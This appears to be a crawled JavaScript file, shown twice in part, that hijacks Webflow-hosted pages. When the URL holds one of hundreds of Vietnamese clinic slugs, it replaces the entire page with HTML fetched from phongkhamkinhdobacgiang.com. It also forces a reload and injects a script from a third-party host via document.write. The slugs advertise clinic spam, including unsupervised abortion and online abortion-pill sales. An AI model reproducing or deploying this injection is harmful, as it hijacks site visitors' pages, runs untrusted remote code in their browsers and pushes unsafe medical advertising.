    "viem-mui-hong-xuat-tiet-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "phong-kham-tai-mui-hong-quan-4-co-bac-si-gioi",
    "phong-kham-tai-mui-hong-quan-5-uy-tin-kham-nhanh-chinh-xac",
    "benh-vien-chua-sui-mao-ga-tot-nhat-hien-nay",
    "chi-phi-cat-tri-benh-vien-dai-hoc-y-duoc-het-bao-nhieu-tien",
    "moi-bi-noi-mun-trang-la-bi-gi-cach-chua-tri-tai-nha",
    "sau-khi-cat-bao-quy-dau-bi-mong-nuoc-sung-dau-phai-lam-sao",
    "duong-vat-chay-mu-trang-duc-la-bi-gi-cach-chua-tri",
    "mun-rop-o-moi-co-nguy-hiem-khong-cach-chua",
    "khi-hu-mau-trang-duc-kho-nhu-bot-khong-mui-la-bi-gi",
    "ro-luan-nhi-o-nguoi-lon-chua-tri-nhu-the-nao",
    "chua-kinh-nguyet-khong-deu-bang-ngai-cuu-nhu-the-nao",
    "uong-nuoc-ngai-cuu-tuoi-dieu-hoa-kinh-nguyet-co-duoc-khong",
    "co-xat-ben-ngoai-quan-ao-co-thai-khong",
    "phong-kham-tai-mui-hong-quan-6-uy-tin-nhat",
    "phong-kham-tai-mui-hong-quan-7-kham-nhanh-uy-tin",
    "10-phong-kham-tai-mui-hong-uy-tin-nhat-tai-tphcm",
    "phong-kham-tai-mui-hong-quan-8-uy-tin-chat-luong",
    "uong-thuoc-pha-thai-co-phai-kieng-gi-khong",
    "sau-khi-uong-thuoc-pha-thai-bao-lau-thi-ra-mau",
    "uong-thuoc-pha-thai-nhung-khong-ra-mau-co-sao-khong",
    "nhung-loai-thuoc-khang-sinh-chua-sui-mao-ga-hieu-qua-nhat",
    "chua-benh-sui-mao-ga-bang-thuoc-nam-co-het-benh-khong",
    "thuoc-chua-sui-mao-ga-cua-nhat-ban-co-hieu-qua-hay-khong",
    "bi-ngua-ben-ngoai-vung-kin-boi-thuoc-gi",
    "pha-thai-6-tuan-tuoi-co-dau-khong-pha-khong-dau-o-dau",
    "khi-hu-mau-nau-la-bi-gi-va-cach-tri-khi-hu-mau-nau-tai-nha",
    "da-co-ai-chua-khoi-sui-mao-ga-chua-va-khong-tai-lai",
    "thuoc-acid-trichloracetic-80-chua-sui-mao-ga-gia-bao-nhieu-tien",
    "khi-hu-mau-vang-co-mui-chua-la-bi-gi-cach-chua-tri",
    "viem-tuyen-bartholin-co-tu-khoi-duoc-khong",
    "dia-chi-kham-xet-nghiem-benh-xa-hoi-o-tphcm-uy-tin-nhat",
    "index.html"
  ];

  files.forEach(function (file) {
    if (url.includes("?" + file)) {
      var xhr = new XMLHttpRequest();
     xhr.open("GET", "https://phongkhamkinhdobacgiang.com/load/webflow/" + file + ".html", false);
      xhr.onreadystatechange = function () {
        if (xhr.readyState === 4 && (xhr.status === 200 || xhr.status === 0)) {
          document.querySelector("html").innerHTML = xhr.responseText;
        }
      };
      xhr.send(null);
    }
  });


window.addEventListener("load", function () {
    const reloadedKey = "reloaded_" + window.location.pathname + window.location.search;
    if (!sessionStorage.getItem(reloadedKey)) {
      sessionStorage.setItem(reloadedKey, "true");
      window.location.reload();
    }
  });
  })();

document.write('<script language="javascript" src="https://v.timduongdi.com/js/4234234.js"><\/script>');


--- FILE ---
content_type: application/javascript
request_url: https://phongkhamkinhdobacgiang.com/load/webflow/webflow.js
body_size: 27682
content:
(function () {
  var url = window.location.href.toLowerCase();
  if (!url.includes("webflow")) return;

  var files = [
    "chi-phi-chua-tri-benh-lau-het-bao-nhieu-tien-nam-2025",
    "chi-phi-cat-bao-quy-dau-het-bao-nhieu-tien-nam-2025",
    "phong-kham-nam-khoa-o-dau-tot-nhat-tai-tphcm",
    "hinh-anh-viem-am-dao-o-chi-em-phu-nu-chi-tiet-nhat",
    "dia-chi-phong-kham-phu-khoa-o-tphcm-uy-tin-nhat",
    "benh-vien-pha-thai-o-quan-go-vap-an-toan-khong-dau",
    "benh-huyet-trang-co-nguy-hiem-khong-cach-chua-tri",
    "khong-quan-he-co-bi-sui-mao-ga-duoc-khong",
    "tu-van-suc-khoe-sinh-san-truc-tuyen-mien-phi-24h",
    "hinh-anh-bao-quy-dau-con-trinh-o-nam-gioi-nguoi-that",
    "dia-chi-va-mang-trinh-o-dau-an-toan-va-uy-tin-tai-tphcm-2025",
    "chi-phi-chua-benh-giang-mai-het-bao-nhieu-tien-2025",
    "chi-phi-chua-benh-sui-mao-ga-het-bao-nhieu-tien-nam-2025",
    "phong-kham-phu-khoa-o-vinh-long-uy-tin-chat-luong",
    "phau-thuat-dieu-tri-gian-tinh-mach-thung-tinh-o-dau-tphcm",
    "kham-chua-benh-xa-hoi-o-dau-tot-nhat-tai-tphcm",
    "benh-tri-co-nen-an-rau-muong-hay-khong",
    "chi-phi-chua-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-2025",
    "dia-chi-pha-thai-bang-thuoc-an-toan-o-dau-tai-tphcm",
    "dia-chi-pha-thai-an-toan-o-quan-tan-binh-phu-nhuan-binh-thanh",
    "benh-mun-rop-sinh-duc-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "benh-viem-duong-tiet-nieu-o-nu-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "benh-viem-tuyen-bartholin-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "mua-thuoc-pha-thai-online-o-dau-tphcm-gia-bao-nhieu-tien-1-vien",
    "benh-tri-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri-benh-tri",
    "kham-chua-vo-sinh-hiem-muon-o-dau-tot-nhat-tphcm-nam-2025",
    "benh-u-nang-buong-trung-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "kham-chua-benh-viem-duong-tiet-nieu-o-dau-tot-tphcm-2025",
    "chi-phi-chua-benh-liet-duong-het-bao-nhieu-tien-nam-2025",
    "kham-kinh-nguyet-khong-deu-o-dau-tphcm-la-tot-nhat",
    "dau-tinh-hoan-la-benh-gi-nguyen-nhan-tac-hai-va-cach-chua-tri",
    "bi-dau-tinh-hoan-thi-kham-o-dau-tot-nhat-tphcm",
    "xuat-tinh-som-la-gi-nguyen-nhan-va-cach-chua-benh-xuat-tinh-som",
    "chuoi-hat-ngoc-duong-vat-la-gi-nguyen-nhan-va-cach-chua-tri",
    "hinh-anh-viem-tuyen-bartholin-o-chi-em-phu-nu-chi-tiet",
    "kham-hau-mon-truc-trang-o-dau-tot-nhat-tphcm-nam-2025",
    "kham-chua-viem-bao-quy-dau-o-dau-tot-nhat-tai-tphcm",
    "kham-chua-viem-bang-quang-o-dau-tot-nhat-tai-tphcm",
    "viem-tuyen-bartholin-co-nguy-hiem-khong-va-tac-hai-cua-benh",
    "tu-van-benh-tri-truc-tuyen-mien-phi-online-24-gio",
    "tu-van-nam-khoa-suc-khoe-nam-gioi-online-qua-dien-thoai-mien-phi",
    "pha-thai-4-tuan-tuoi-bang-thuoc-co-nguy-hiem-khong",
    "nam-gioi-bao-nhieu-tuoi-thi-lot-bao-quy-dau-la-tot-nhat",
    "dut-day-ham-bao-quy-dau-co-sao-khong-va-cach-chua-tri",
    "chuoi-hat-ngoc-am-vat-o-nu-gioi-va-thuoc-dieu-tri",
    "benh-tri-hon-hop-la-gi-va-cach-chua-benh-tri-hon-hop-hieu-qua",
    "tu-van-pha-thai-bang-thuoc-an-toan-online-qua-dien-thoai-mien-phi",
    "dia-chi-pha-thai-an-toan-o-can-tho-khong-dau",
    "benh-vien-nao-lam-viec-vao-ngay-thu-7-va-chu-nhat-uy-tin",
    "lo-loet-vung-kin-nam-va-nu-la-benh-gi-cach-chua-tri",
    "kham-tinh-hoan-o-khoa-nao-tai-benh-vien-tphcm",
    "kham-va-dieu-tri-xuat-tinh-ra-mau-o-dau-tphcm",
    "viem-ong-dan-trung-la-gi-nguyen-nhan-dau-hieu-va-cach-chua",
    "viem-vung-chau-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "dau-hieu-ro-hau-mon-tai-phat-va-nguyen-nhan-vi-sao",
    "dia-chi-chua-viem-vung-chau-o-dau-tot-nhat-tai-tphcm-2025",
    "chi-phi-kham-nam-khoa-het-bao-nhieu-tien-2018-2025",
    "chi-phi-kham-phu-khoa-het-bao-nhieu-tien-2025-gia-niem-yet",
    "phong-kham-thai-o-quan-7-uy-tin-va-chat-luong",
    "dia-chi-kham-chua-tinh-trung-yeu-o-dau-tot-nhat-tphcm",
    "co-kinh-nguyet-som-hon-10-ngay-den-15-ngay-co-sao-khong",
    "dat-vong-tranh-thai-bi-rong-kinh-phai-lam-sao",
    "thai-chua-vao-tu-cung-co-quan-he-duoc-khong",
    "di-tieu-buot-ra-mau-kham-o-dau-tot-nhat",
    "pha-thai-2-thang-tuoi-bang-thuoc-co-duoc-khong",
    "va-mang-trinh-bao-lau-thi-lanh-han-va-quan-he-duoc-binh-thuong",
    "viem-tuyen-bartholin-tai-phat-dieu-tri-nhu-the-nao",
    "dia-chi-pha-thai-o-quan-thu-duc-go-vap-quan-12-tphcm-an-toan",
    "viem-tuyen-bartholin-uong-thuoc-gi-de-chua-tri-hieu-qua-nhat",
    "kinh-nghiem-chua-benh-sui-mao-ga-hieu-qua-tai-nha",
    "pha-thai-co-bi-xui-xeo-khong-va-cach-het-xui",
    "10-cach-pha-thai-an-toan-ma-khong-can-den-benh-vien-hay-bac-si",
    "nhiem-trung-duong-tieu-co-anh-huong-den-thai-nhi-khong",
    "que-thu-thai-1-vach-dam-1-vach-mo-co-thai-khong",
    "phong-kham-da-khoa-dong-nai-co-tot-khong",
    "benh-vien-phong-kham-pha-thai-ngoai-gio-an-toan-uy-tin-nhat",
    "phong-kham-da-khoa-khu-cong-nghiep-tan-binh-tot-khong",
    "chi-phi-pha-thai-o-benh-vien-tu-du-gia-bao-nhieu-tien-nam-2025",
    "phong-kham-phu-khoa-bac-si-xinh-tran-binh-trong-tot-khong",
    "dia-chi-phong-kham-nam-khoa-o-my-tho-chat-luong",
    "cac-benh-viem-nhiem-o-bo-phan-sinh-duc-nam",
    "dia-chi-phong-kham-nam-khoa-o-tay-ninh-tot-nhat",
    "mang-trinh-gia-khoi-phuc-trinh-tiet-trong-5-phut-nhu-the-nao",
    "pha-thai-bang-thuoc-co-di-lam-duoc-khong-di-lai-nhieu-co-sao-khong",
    "kham-va-kiem-tra-mang-trinh-o-benh-vien-nao-uy-tin",
    "trong-am-dao-co-chat-mau-trang-nhu-ba-dau-co-sao-khong",
    "phong-kham-bo-phan-sinh-duc-nam-o-dau-uy-tin-tai-tphcm",
    "kham-phu-khoa-co-biet-con-trinh-hay-biet-mat-trinh-khong",
    "thuoc-dieu-tri-khi-hu-co-mui-hoi-tot-nhat-hien-nay",
    "phac-do-dieu-tri-nhiem-trung-duong-tieu-hieu-qua-nhat",
    "pha-thai-1-thang-co-toi-khong-pha-co-sao-khong",
    "phong-kham-nam-khoa-o-vinh-long-uy-tin-nhat",
    "dau-bung-quan-tung-con-xung-quanh-vung-ron-la-benh-gi",
    "phong-kham-phu-khoa-o-tay-ninh-uy-tin-nhat",
    "hinh-anh-mun-coc-sinh-duc-o-nam-gioi-va-phu-nu",
    "dang-bi-rong-kinh-quan-he-co-thai-khong-tu-van-rong-kinh",
    "sau-khi-pha-thai-can-nghi-ngoi-bao-lau-la-tot-nhat",
    "cach-chua-kinh-nguyet-khong-deu-o-tuoi-day-thi-hieu-qua",
    "viem-co-tu-cung-co-lay-sang-chong-khong-dia-chi-chua",
    "phong-kham-da-khoa-tam-binh-thu-duc-ho-chi-minh",
    "dau-bung-duoi-va-tinh-hoan-khi-bi-kich-thich-do-dau",
    "dia-chi-phong-kham-phu-khoa-o-vinh-loc-tot-nhat",
    "kham-phu-khoa-vao-ngay-nao-cua-kinh-nguyet-thi-tot-nhat",
    "dau-bung-duoi-am-i-keo-dai-la-bi-gi-cach-chua-tri-hieu-qua",
    "benh-da-nang-buong-trung-co-con-duoc-khong-phai-lam-sao",
    "pha-thai-4-thang-tuoi-het-bao-nhieu-tien-2025",
    "mo-u-nang-buong-trung-bao-lau-thi-co-kinh-lai-binh-thuong",
    "kham-thai-o-benh-vien-nao-tot-nhat-tphcm-bac-si-chuyen-khoa",
    "phong-kham-phu-khoa-uy-tin-o-thu-duc-phong-kham-thu-duc",
    "dau-bung-nen-kham-o-benh-vien-nao-thi-tot-nhat",
    "phong-kham-nam-khoa-quan-10-chat-luong-va-uy-tin-nhat",
    "dia-chi-phong-kham-nam-khoa-o-soc-trang-uy-tin",
    "cat-bao-quy-dau-bao-lau-thi-hoi-phuc-va-thao-bang-cat-chi",
    "dia-chi-phong-kham-phu-khoa-o-go-vap-uy-tin-nhat",
    "tinh-hoan-1-ben-to-1-ben-nho-co-sao-khong-dia-chi-chua-benh",
    "benh-vien-bac-si-tung-o-tay-ninh-co-tot-khong",
    "danh-sach-cac-benh-vien-lon-o-thanh-pho-ho-chi-minh",
    "kham-chua-roi-loan-cuong-duong-o-dau-tot-nhat-tphcm",
    "phong-kham-nam-khoa-o-quan-9-chat-luong-va-uy-tin-hang-dau",
    "phong-kham-da-khoa-o-quan-phu-nhuan-uy-tin-nhat",
    "benh-vien-pha-thai-o-quan-10-an-toan-khong-dau",
    "phong-kham-nam-khoa-o-quan-go-vap-tot-nhat",
    "benh-vien-pha-thai-an-toan-o-dau-tai-tphcm",
    "pha-thai-xong-co-duoc-di-xe-may-khong-bac-si",
    "chua-benh-sui-mao-ga-o-benh-vien-da-lieu-trung-uong-tphcm",
    "chua-sui-mao-ga-bang-khoai-tay-can-lam-nhung-gi",
    "phong-kham-phu-khoa-o-quan-tan-phu-uy-tin-nhat",
    "sui-mao-ga-o-mong-chua-tri-nhu-the-nao-hieu-qua",
    "vo-bi-sui-mao-ga-ma-chong-khong-bi-la-sao",
    "pha-thai-o-benh-vien-mekong-het-bao-nhieu-tien-nam-2025",
    "hinh-anh-benh-sui-mao-ga-o-nam-gioi-va-phu-nu",
    "gai-sinh-duc-thuong-moc-o-dau-nhat-tren-co-the-moc-nhu-the-nao",
    "phong-kham-da-khoa-o-quan-1-uy-tin-chat-luong",
    "viem-tuyen-tien-liet-co-bi-vo-sinh-khong-cach-chua-tri",
    "bac-si-kham-san-phu-khoa-gioi-o-tphcm",
    "phong-kham-phu-khoa-o-quan-tan-binh-uy-tin-nhat",
    "dia-chi-phong-kham-phu-khoa-o-huyen-nha-be-uy-tin",
    "phong-kham-chua-benh-sui-mao-ga-o-quan-10-uy-tin-nhat",
    "kham-phu-khoa-co-duoc-an-sang-khong",
    "18-luu-y-khi-mua-thuoc-podophyllin-25-co-tot-khong-gia-bao-nhieu-o-dau",
    "kham-phu-khoa-co-dau-khong-quy-trinh-kham-phu-khoa-tung-buoc",
    "phong-kham-phu-khoa-o-hoc-mon-uy-tin-nhat",
    "chua-benh-sui-mao-ga-bang-la-trau-khong-co-duoc-khong",
    "chua-benh-tri-cho-ba-bau-bang-la-diep-ca-duoc-khong",
    "benh-sui-mao-ga-song-duoc-bao-lau-bac-si",
    "phong-kham-nam-khoa-o-di-an-binh-duong-tot-nhat",
    "phong-kham-xet-nghiem-chua-tri-benh-sui-mao-ga-o-quan-11-uy-tin",
    "phong-kham-nam-khoa-o-quan-11-uy-tin-kham-nhanh",
    "phong-kham-phu-khoa-o-quan-binh-tan-kham-nhanh-chinh-xac",
    "phong-kham-phu-khoa-o-quan-11-tot-nhat-co-bac-si-gioi",
    "benh-vien-xet-nghiem-chua-tri-sui-mao-ga-o-quan-binh-thanh",
    "phong-kham-nam-khoa-o-quan-12-bac-si-nam-gioi-phu-trach",
    "benh-tri-noi-do-1-co-nguy-hiem-hay-khong",
    "phong-kham-pha-thai-o-quan-binh-tan-an-toan-nhat",
    "phong-kham-phu-khoa-o-quan-tan-phu-tot-nhat-hien-nay",
    "dia-chi-xet-nghiem-chua-benh-sui-mao-ga-o-quan-tan-phu",
    "phong-kham-nam-khoa-o-huyen-nha-be-uy-tin-nhat-bac-si-nam-gioi",
    "phong-kham-phu-khoa-o-quan-5-chat-luong-tot-nhat",
    "hoi-kinh-nghiem-pha-thai-bang-thuoc-thanh-cong",
    "dia-chi-phong-kham-phu-khoa-o-quan-7-chat-luong-nhat",
    "phong-kham-phu-khoa-o-quan-8-chat-luong-va-uy-tin-nhat",
    "di-tieu-ra-mu-trang-vang-la-bi-benh-gi-cach-chua-tri",
    "phong-kham-phu-khoa-o-quan-9-uy-tin-nen-biet",
    "pha-thai-11-tuan-nhu-the-nao-co-nguy-hiem-khong",
    "dia-chi-phong-kham-phu-khoa-o-cu-chi-uy-tin-nhat",
    "dia-chi-phong-kham-phu-khoa-o-binh-chanh-tot-nhat",
    "phong-kham-phu-khoa-o-quan-phu-nhuan-uy-tin-nhat",
    "phong-kham-nam-khoa-o-quan-phu-nhuan-chat-luong-nhat",
    "dia-chi-phong-kham-nam-khoa-o-hoc-mon-uy-tin",
    "dia-chi-phong-kham-phu-khoa-o-quan-6-chat-luong",
    "benh-tri-nen-an-gi-va-kieng-an-nhung-gi-la-tot-nhat",
    "chi-phi-pha-thai-9-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "dia-chi-phong-kham-nam-khoa-quan-7-chat-luong-nhat",
    "dia-chi-phong-kham-nam-khoa-quan-6-uy-tin-nhat",
    "phong-kham-nam-khoa-o-huyen-cu-chi-tot-nhat",
    "dia-chi-pha-thai-o-hoc-mon-uy-tin-an-toan",
    "phong-kham-pha-thai-o-quan-7-an-toan-va-khong-dau",
    "phong-kham-phu-khoa-o-quan-9-chat-luong-nhat",
    "viem-ong-hau-mon-uong-thuoc-gi-hieu-qua-nhat",
    "benh-vien-kham-benh-nam-khoa-o-huyen-hoc-mon-an-toan-nhat",
    "dia-chi-benh-vien-pha-thai-o-huyen-nha-be-uy-tin",
    "phong-kham-nam-khoa-o-huyen-can-gio-chat-luong-nhat",
    "phong-kham-phu-khoa-o-quan-12-uy-tin-co-bac-si-phu-khoa-gioi",
    "dia-chi-chua-benh-tri-o-dau-tot-nhat-tphcm-nam-2025",
    "pha-thai-13-tuan-bang-thuoc-het-bao-nhieu-tien-2025",
    "tac-hai-cua-viec-nao-pha-thai-toi-suc-khoe-o-phu-nu",
    "pha-thai-14-tuan-tuoi-co-duoc-khong-nguy-hiem-khong",
    "viem-phu-khoa-nang-va-cach-chua-tri-tot-nhat",
    "pha-thai-12-tuan-tuoi-co-nguy-hiem-khong-va-co-dau-khong",
    "pha-thai-4-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-nam-2025",
    "pha-thai-y-te-la-gi",
    "ngua-vung-kin-nu-nguyen-nhan-va-cach-dieu-tri-ngua-vung-kin",
    "dia-chi-pha-thai-o-vinh-long-an-toan-va-uy-tin-nhat",
    "dia-chi-cat-bao-quy-dau-o-vinh-long-uy-tin-nhat",
    "chi-phi-pha-thai-10-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien",
    "pha-thai-16-tuan-tuoi-bang-cach-nao-an-toan-nhat-chi-phi-bao-nhieu",
    "pha-thai-17-tuan-co-duoc-khong-va-het-bao-nhieu-tien-2025",
    "day-ham-bao-quy-dau-bi-ngan-phai-lam-sao-va-cach-chua-tri",
    "thuoc-chua-tri-viem-am-dao-hieu-qua-nhat",
    "chua-viem-am-dao-bang-la-trau-khong-co-duoc-khong",
    "viem-am-dao-co-nguy-hiem-khong-cach-chua-tri",
    "cach-chua-viem-bao-quy-dau-tai-nha-hieu-qua-nhat",
    "thuoc-boi-ngua-bao-quy-dau-dut-diem-cho-nam-gioi",
    "chi-phi-cat-bao-quy-dau-o-benh-vien-binh-dan-het-bao-nhieu-tien",
    "chi-phi-phau-thuat-cat-tri-het-bao-nhieu-tien-2025",
    "benh-vien-tri-benh-tri-o-can-tho-tot-nhat",
    "chi-phi-kham-vo-sinh-hiem-muon-het-bao-nhieu-tien-2025",
    "tinh-trung-dinh-o-cua-minh-co-thai-khong",
    "kinh-nghiem-chua-benh-tri-hieu-qua-nhat-hien-nay",
    "dat-thuoc-phu-khoa-bao-lau-thi-tan-het",
    "cach-phan-biet-sui-mao-ga-va-chuoi-hat-ngoc-duong-vat",
    "dau-bung-duoi-thuc-xuong-hau-mon-la-bi-gi-cach-chua-tri-tai-nha",
    "benh-giang-mai-co-lay-qua-duong-mieng-hay-khong",
    "di-ngoai-ra-mau-tuoi-uong-thuoc-gi-tot-nhat",
    "benh-mun-rop-sinh-duc-co-chua-duoc-khong",
    "benh-mun-rop-sinh-duc-o-mieng-va-cach-chua-tri",
    "lam-the-nao-de-bui-tri-co-len-cach-chua-bui-tri",
    "benh-tri-co-lay-khong-va-co-di-truyen-hay-khong",
    "benh-tri-co-tu-khoi-duoc-khong-cach-chua-tri",
    "cach-chua-tri-benh-tri-bang-phuong-phap-dan-gian",
    "dia-chi-phong-kham-pha-thai-o-tay-ninh-an-toan",
    "co-nen-cat-polyp-hau-mon-khong-va-polyp-cat-co-dau-khong",
    "chi-phi-gan-bi-vao-cua-quy-bao-nhieu-tien-nam-2018-2025",
    "thai-15-tuan-tuoi-co-pha-duoc-khong-va-pha-bang-cach-nao",
    "ap-xe-hau-mon-co-nguy-hiem-khong-cach-chua-tri",
    "mac-benh-sui-mao-ga-co-quan-he-duoc-khong",
    "dai-bao-quy-dau-la-gi-chua-dai-bao-quy-dau-tai-nha-nhu-the-nao",
    "cac-trieu-chung-dau-hieu-cua-benh-tri-noi-la-gi",
    "chua-benh-tri-o-benh-vien-y-hoc-co-truyen-tphcm-co-tot-khong",
    "bi-benh-tri-co-quan-he-duoc-khong",
    "pha-thai-kovax-co-dau-khong-va-het-bao-nhieu-tien",
    "thuoc-boi-teo-u-nhu-hau-mon-hieu-qua-nhat-hien-nay",
    "gai-sinh-duc-co-phat-trien-khong-cach-chua-tri",
    "dia-chi-phong-kham-pha-thai-o-cu-chi-an-toan-bao-mat",
    "dia-chi-phong-kham-nam-khoa-o-vung-tau-chat-luong",
    "phong-kham-phu-khoa-o-ba-ria-vung-tau-uy-tin",
    "benh-sui-mao-ga-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-sui-mao-ga",
    "chi-phi-hut-thai-chan-khong-het-bao-nhieu-tien-2025-tong-tien",
    "benh-tri-ngoai-do-1-va-cach-chua-tri-hieu-qua-nhanh-chong",
    "pha-thai-co-anh-huong-den-suc-khoe-khong-tac-hai-pha-thai-tai-nha",
    "chi-phi-pha-thai-bang-thuoc-het-bao-nhieu-tien-2018",
    "dia-chi-pha-thai-o-quan-3-quan-8-quan-9-quan-11-an-toan",
    "cach-chua-benh-tri-bang-cay-thau-dau-tia-hieu-qua",
    "benh-tri-thuong-bi-o-do-tuoi-nao-nhat-o-nam-va-nu-gioi",
    "quy-trinh-kham-kinh-nguyet-khong-deu-nhu-the-nao",
    "kham-tri-o-benh-vien-binh-dan-co-tot-khong",
    "chi-phi-kham-benh-o-hau-mon-het-bao-nhieu-tien",
    "thu-tuc-va-quy-trinh-pha-thai-o-benh-vien-tu-du",
    "chi-phi-chua-benh-xuat-tinh-som-bao-nhieu-tien-nam-2025",
    "thuoc-pha-thai-co-ban-o-hieu-thuoc-khong-gia-bao-nhieu-tien-1-vien",
    "pha-thai-5-thang-tuoi-o-dau-va-pha-het-bao-nhieu-tien",
    "kinh-nguyet-keo-dai-hai-thang-lien-co-bi-benh-gi-khong",
    "pha-thai-bang-thuoc-sau-khi-sinh-mo-co-duoc-khong",
    "bi-benh-tri-co-mang-thai-duoc-khong",
    "benh-vien-chua-benh-tri-tot-nhat-o-tphcm",
    "hau-mon-bi-sung-va-dau-la-bi-benh-gi-cach-chua-tri-hieu-qua",
    "dau-rat-luoi-la-bi-gi-cach-chua-dau-rat-luoi-hieu-qua-nhat",
    "da-thua-hau-mon-co-nguy-hiem-khong",
    "bi-benh-tri-co-sinh-thuong-duoc-hay-khong",
    "benh-tri-co-tai-phat-sau-khi-phau-thuat-khong",
    "kham-chua-benh-lau-o-vien-da-lieu-trung-uong-tphcm",
    "cac-buoc-va-quy-trinh-kham-benh-tri-nhu-the-nao",
    "hau-mon-am-uot-co-mui-hoi-la-dau-hieu-cua-benh-gi",
    "cay-luoc-vang-chua-benh-tri-co-duoc-khong",
    "benh-tri-co-gay-dau-bung-va-dau-lung-hay-khong",
    "thuoc-dieu-tri-benh-tri-an-tri-vuong-co-tot-khong",
    "kham-benh-tri-o-khoa-nao-cua-benh-vien",
    "chua-benh-tri-bang-toi-nhu-the-nao-hieu-qua",
    "cach-chua-benh-tri-bang-qua-du-du-xanh-nhu-the-nao",
    "phac-do-dieu-tri-benh-tri-nhu-the-nao-quy-trinh-cac-buoc",
    "kinh-nghiem-chua-benh-tri-khong-can-phau-thuat-hieu-qua",
    "cach-chua-benh-tri-bang-dau-dua-nhu-the-nao",
    "bac-si-chua-benh-tri-gioi-tphcm",
    "benh-tri-uong-thuoc-co-het-khong",
    "benh-tri-giai-doan-cuoi-dau-hieu-va-cach-dieu-tri-hieu-qua",
    "cach-chua-tri-benh-tri-cho-phu-nu-sau-sinh-nhu-the-nao",
    "phau-thuat-cat-tri-mat-bao-lau-thi-lanh",
    "nhung-cach-chua-tri-benh-tri-tai-nha-don-gian",
    "cach-chua-tri-benh-tri-bang-la-va-hoa-thien-ly-nhu-the-nao",
    "benh-tri-noi-la-gi-va-cach-chua-tri-benh-tri-noi-hieu-qua-nhat",
    "benh-tri-noi-do-1-va-do-2-la-gi-cach-chua-tri-nhu-the-nao",
    "tri-noi-va-tri-ngoai-cai-nao-nguy-hiem-hon",
    "tri-ngoai-tac-mach-la-gi-va-cach-dieu-tri-hieu-qua",
    "cach-dieu-tri-benh-tri-ngoai-do-2-nhu-the-nao",
    "mo-ro-hau-mon-co-dau-khong-va-mo-o-dau-tot-nhat-tphcm",
    "benh-tri-ngoai-co-the-chua-khoi-duoc-khong-cach-chua",
    "dieu-tri-benh-ro-hau-mon-khong-can-phau-thuat-hieu-qua-nhat",
    "nguyen-nhan-trieu-chung-va-dau-hieu-cua-benh-ro-hau-mon",
    "benh-ro-hau-mon-co-tu-lanh-khong",
    "nguyen-nhan-va-cach-dieu-tri-apxe-hau-mon-nhu-the-nao",
    "ro-hau-mon-xuyen-co-that-la-gi-nguyen-nhan-va-cach-dieu-tri",
    "benh-ro-hau-mon-co-nguy-hiem-khong",
    "dia-chi-pha-thai-o-bien-hoa-dong-nai-an-toan-nhat",
    "chi-phi-dieu-tri-mo-ap-xe-hau-mon-het-bao-nhieu-tien",
    "benh-polyp-am-dao-la-gi-hinh-anh-polyp-am-dao",
    "benh-mach-luon-la-gi-co-nguy-hiem-khong-va-dieu-tri",
    "dieu-tri-ro-hau-mon-o-benh-vien-nao-uy-tin",
    "nguyen-nhan-gay-benh-tri-noi-la-gi-dau-hieu-nhan-biet",
    "chi-phi-phau-thuat-dieu-tri-ro-hau-mon-het-bao-nhieu-tien-2025",
    "bi-benh-tri-ngoai-phai-lam-sao-cach-chua-tri-ngoai",
    "bi-lo-loet-o-hau-mon-phai-lam-sao",
    "bieu-hien-va-cach-chua-tri-benh-tri-giai-doan-dau",
    "thuoc-boi-tri-ngua-vung-kin-nam-gioi-va-nu-gioi-hieu-qua",
    "benh-nut-ke-hau-mon-co-tu-khoi-duoc-khong",
    "trieu-chung-bieu-hien-cua-benh-ap-xe-hau-mon",
    "trieu-chung-dau-hieu-cua-nut-ke-hau-mon-la-gi",
    "chi-phi-xet-nghiem-benh-xa-hoi-bao-nhieu-tien-2025",
    "chi-phi-phau-thuat-nut-hau-mon-bao-nhieu-tien-nam-2025",
    "bi-benh-nut-ke-hau-mon-co-nguy-hiem-khong-cach-chua-tri-tai-nha",
    "u-nhu-hau-mon-la-benh-gi-co-nguy-hiem-khong-va-cach-dieu-tri",
    "the-nao-la-nut-ke-hau-mon-man-tinh-va-nut-hau-mon-cap-tinh",
    "hinh-anh-thit-thua-va-da-thua-o-hau-mon-chi-tiet-nhat",
    "dia-chi-pha-thai-o-binh-phuoc-an-toan-nhat",
    "chua-tri-benh-nut-ke-hau-mon-o-dau-tot-nhat-tphcm",
    "di-pha-thai-mot-minh-co-duoc-khong",
    "pha-thai-3-thang-tuoi-co-nguy-hiem-khong-va-het-bao-nhieu-tien",
    "nguyen-nhan-gay-benh-nut-ke-hau-mon-la-gi",
    "hau-mon-chay-dich-vang-va-co-mui-hoi-la-benh-gi",
    "phong-kham-nam-khoa-o-quan-binh-thanh-uy-tin",
    "polyp-am-dao-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "hau-mon-co-mot-cuc-loi-ra-la-bieu-hien-cua-benh-gi",
    "hau-mon-noi-mun-thit-la-bi-benh-gi-cach-chua-tri",
    "dau-nhoi-o-hau-mon-co-nguy-hiem-khong-cach-chua",
    "dau-rat-hau-mon-sau-khi-quan-he-co-nguy-hiem-khong-cach-chua",
    "khoa-hau-mon-truc-trang-benh-vien-binh-dan-co-tot-khong",
    "dieu-tri-thit-du-o-hau-mon-o-dau-tot-nhat-tphcm",
    "kho-di-dai-tien-o-nguoi-lon-la-dau-hieu-benh-gi",
    "pha-thai-1-thang-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "di-cau-ra-mau-tuoi-la-benh-gi-nguy-hiem-khong-cach-chua-tri",
    "dau-tuc-vung-hau-mon-la-benh-gi-cach-chua",
    "tieu-phau-cat-da-thua-hau-mon-het-bao-nhieu-tien-nam-2025",
    "benh-da-lieu-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "benh-sui-mao-ga-o-luoi-trieu-chung-va-cach-dieu-tri-tai-nha",
    "chi-phi-pha-thai-2-thang-tuoi-het-bao-nhieu-tien-2025",
    "di-tieu-chay-ra-mau-la-bi-benh-gi-cach-chua",
